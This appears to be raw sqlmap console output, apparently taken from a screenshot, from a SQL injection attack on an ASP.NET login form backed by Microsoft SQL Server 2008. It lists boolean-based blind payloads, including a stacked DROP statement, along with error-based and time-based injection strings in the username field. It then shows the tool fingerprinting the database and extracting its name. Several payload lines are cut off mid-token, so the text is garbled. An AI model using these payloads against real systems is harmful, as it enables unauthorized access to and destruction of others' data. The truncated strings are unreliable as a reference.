 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTI5MTg2MDkwM2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFDE
z3d0yIYorcfO3YkJWPBTh5W1kfFrIkZ&__VIEWSTATEGENERATOR=E2349535&__EVENTVALIDATION=/wEdAAV7jmpEYz1zDMtjAnszHw0gKhoCyVdJtLIis5AgYZ/RYe4s
8+HI80zUExfESX6ZACrx5RZnllKSerU+IuKkLqVLcOQeJLzKwyptYPK9lrXidxGxezkenjWnQthGbC&username=admin';IF(2190=2190) SELECT 2190 ELSE DROP
min&txtVail=2183&ImageButton1.x=0&ImageButton1.y=0
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTI5MTg2MDkwM2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFDE
z3d0yIYorcfO3YkJWPBTh5W1kfFrIkZ&__VIEWSTATEGENERATOR=E2349535&__EVENTVALIDATION=/wEdAAV7jmpEYz1zDMtjAnszHw0gKhoCyVdJtLIis5AgYZ/RYe4s
8+HI80zUExfESX6ZACrx5RZnllKSerU+IuKkLqVLcOQeJLzKwyptYPK9lrXidxGxezkenjWnQthGbC&username=admin' AND 2407 IN (SELECT (CHAR(113)+CHAR(
AR(113)+(SELECT (CASE WHEN (2407=2407) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113)))-- JhSR&
&ImageButton1.x=0&ImageButton1.y=0
Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTI5MTg2MDkwM2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFDE
z3d0yIYorcfO3YkJWPBTh5W1kfFrIkZ&__VIEWSTATEGENERATOR=E2349535&__EVENTVALIDATION=/wEdAAV7jmpEYz1zDMtjAnszHw0gKhoCyVdJtLIis5AgYZ/RYe4s
8+HI80zUExfESX6ZACrx5RZnllKSerU+IuKkLqVLcOQeJLzKwyptYPK9lrXidxGxezkenjWnQthGbC&username=admin' OR 7412=(SELECT COUNT(*) FROM sysuser
,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)--&password=admin&txtVail=2183&ImageButton1.x=
---
[20:41:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:41:59] [INFO] testing Microsoft SQL Server
[20:42:01] [INFO] confirming Microsoft SQL Server
[20:42:10] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:42:10] [INFO] fetching current database
[20:42:11] [INFO] retrieved: ' sDB'
current database: sDB'
[20:42:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[20:42:11] [INFO] fetched data logged to text files under '/Users/yodidi/.sqlmap/outpu 3.235'
[20:42:11] [WARNING] you haven't updated sqlmap for more than 300 days!!!